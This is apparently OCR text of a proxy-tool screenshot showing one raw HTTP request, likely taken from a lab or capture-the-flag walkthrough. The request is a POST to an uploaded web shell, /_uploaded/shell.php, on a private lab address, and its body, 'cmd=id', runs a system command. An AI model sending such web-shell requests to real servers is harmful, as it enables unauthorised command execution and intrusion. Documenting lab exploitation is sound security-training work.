 Request
Pretty Raw Hex
\n
1 POST /_uploaded/shell.php/ HTTP/1.1
2 Host: 10.129.95.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=b911r4uh0vqji03818i4aco499
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 6
13
14 cmd=id